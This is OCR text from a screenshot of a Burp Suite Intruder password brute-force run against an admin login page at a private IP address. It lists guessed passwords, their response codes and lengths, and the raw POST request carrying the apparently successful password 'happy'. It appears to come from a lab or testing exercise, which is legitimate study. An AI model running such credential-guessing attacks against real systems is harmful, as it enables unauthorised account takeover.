 结果 位置 payload 资源池 设置
Intruder attack results filter: 匹配表达式 happy
请求 payload 状态码 接收到响应 错误 超时 长度 注释
3806 happy 302 5 723
7916 happy 302 6 723
12308 happy 302 5 723
3807 happyman 302 6 562
5633 happylili 302 5 562
6764 happy1 302 6 562
6765 happyday 302 5 562
8441 happy1 302 6 562
12309 happyman 302 6 562
14135 happylili 302 4 562
15266 happy1 302 6 562
15267 happyday 302 6 562
请求 响应
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.3.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.3.2
10 Connection: keep-alive
11 Referer: http://192.168.3.2/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=admin&password=happy